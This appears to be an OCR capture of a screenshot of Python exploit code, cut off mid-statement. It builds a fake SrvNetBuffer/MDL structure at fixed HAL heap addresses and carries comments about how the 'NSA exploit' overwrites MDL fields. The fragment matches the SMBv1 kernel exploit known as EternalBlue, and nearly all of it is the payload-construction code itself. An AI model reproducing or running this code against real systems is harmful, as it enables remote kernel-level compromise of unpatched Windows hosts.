
fakeSrvNetBufferNsa 
+=
 pack
(
'<IIII'
,
TARGET_HAL_HEAP_ADDR_x86
+
0x100
,
0
,
0
,
TARGET_HAL_HEAP_ADDR_x86
+
0x20
)
fakeSrvNetBufferNsa 
+=
 pack
(
'<IIHHI'
,
TARGET_HAL_HEAP_ADDR_x86
+
0x100
,
0
,
0x60
,
0x1004
,
0
)
# _, x86 MDL.Next, 
.Size, .MdlFlags, .Process
fakeSrvNetBufferNsa 
+=
 pack
(
'<IIQ'
,
TARGET_HAL_HEAP_ADDR_x86
-
0x80
,
0
,
TARGET_HAL_HEAP_ADDR_x64
)
# x86 
MDL.MappedSystemVa, _, x64 pointer to 
fake struct
fakeSrvNetBufferNsa 
+=
 pack
(
'<QQ'
,
TARGET_HAL_HEAP_ADDR_x64
+
0x100
,
0
)
# 
x64 pmdl2
# below 0x20 bytes is overwritting MDL
# NSA exploit overwrite StartVa, 
ByteCount, ByteOffset fields but I 
think no need because ByteCount is 
always big enough
fakeSrvNetBufferNsa 
+=
 pack
(
'<QHHI'
,
0
,